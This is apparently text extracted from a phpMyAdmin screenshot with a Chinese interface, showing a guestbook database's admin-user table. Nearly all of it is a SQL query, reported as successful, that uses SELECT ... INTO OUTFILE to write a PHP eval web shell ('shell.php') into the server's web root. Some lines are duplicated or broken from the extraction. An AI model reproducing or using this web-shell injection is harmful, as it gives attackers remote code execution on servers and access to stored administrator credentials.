 服务器: localhost ▸ 数据库: syguestbook ▸ 表 : sy_adminuser
浏览 结构 SQL 搜索 插入 导出 Import 操作 清空 删除
您运行的 SQL 语句已经成功运行了。 (查询花费 0.0004 秒)
SQL 查询:
SELECT "<?php @eval($_POST['cmd']);?>"
INTO OUTFILE 'c:\wamp\www\shell.php'
" into outfile 'c:\wamp\www\shell.php'" /> Profiling [ 编辑 ] [ 解释 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
在数据库 syguestbook 运行 SQL 查询:
SELECT "<?php @eval($_POST['cmd']);?>" into outfile 'c:\wamp\www\shell.php'
字段数
id
username
password